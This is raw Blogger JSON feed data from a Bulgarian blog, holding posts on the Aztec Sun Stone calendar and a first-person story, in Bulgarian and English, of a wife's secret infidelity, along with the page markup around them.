src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111002942722913912321_1768777877171&_=1768777877172
body_size: 16615
content:
// API callback
jQuery111002942722913912321_1768777877171({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 